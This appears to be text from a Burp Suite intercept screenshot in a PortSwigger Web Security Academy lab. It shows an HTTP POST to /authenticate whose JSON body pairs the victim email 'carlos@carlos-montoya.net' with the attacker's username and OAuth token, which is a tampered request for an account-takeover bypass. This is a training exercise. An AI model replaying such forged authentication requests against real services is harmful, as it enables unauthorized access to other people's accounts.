 Intercept HTTP history WebSockets history Proxy settings
Request to https://0a85005904af7bf38185e89900ca0011.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex
1 POST /authenticate HTTP/2
2 Host: 0a85005904af7bf38185e89900ca0011.web-security-academy.net
3 Cookie: session=03OeqOPLisSe6QLVjkXo2tf3VecEGnZ5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a85005904af7bf38185e89900ca0011.web-security-academy.net/oauth-callback
9 Content-Type: application/json
10 Content-Length: 103
11 Origin: https://0a85005904af7bf38185e89900ca0011.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"Ageo1SyDVMR6CVMWEnjFEQGOFvWrpCAQIThaACJ6Vya"
}